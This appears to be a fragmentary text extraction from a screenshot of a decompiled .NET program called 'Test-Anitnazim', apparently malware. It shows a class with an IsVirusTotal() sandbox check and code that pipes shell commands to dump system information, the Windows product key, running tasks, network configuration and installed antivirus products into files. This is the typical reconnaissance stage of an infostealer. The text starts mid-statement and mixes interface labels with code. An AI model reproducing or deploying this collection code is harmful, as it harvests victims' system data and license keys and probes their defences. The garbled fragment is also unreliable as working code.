 Colorful
Base types
Inheritors
Colorful()
IsVirusTotal() : bool
WriteLine() : void
usernameList : List<string>
Test-Anitnazim.deps.json
Test-Anitnazim (1.0.0.0, x64)
\SystemInfo");
((TextWriter) process.StandardInput).WriteLine("systeminfo >>
SystemInformation.txt");
((TextWriter) process.StandardInput).WriteLine("wmic path softwareLicensingService
get OA3xOriginalProductKey >> productkey.txt");
((TextWriter) process.StandardInput).WriteLine("tasklist >> tasklist.txt");
((TextWriter) process.StandardInput).WriteLine("ipconfig/all >> ips.txt");
((TextWriter) process.StandardInput).WriteLine("WMIC /Node:localhost /Namespace:\\\
\root\\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List >>
AntiVirus.txt");
((TextWriter) process.StandardInput).Flush();